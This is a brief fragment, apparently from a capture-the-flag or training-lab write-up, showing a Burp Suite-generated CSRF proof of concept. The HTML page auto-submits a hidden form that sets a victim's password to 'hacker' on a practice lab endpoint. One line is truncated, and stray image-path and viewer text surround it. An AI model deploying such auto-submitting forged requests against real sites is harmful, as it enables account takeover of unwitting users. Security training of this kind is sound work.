 CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://labs.hacktify.in/HTML/csrf_lab/lab_1/passwordChange.php" method="PO
5 <input type="hidden" name="newPassword" value="hacker" />
6 <input type="hidden" name="newPassword2" value="hacker" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
Search...
0 matches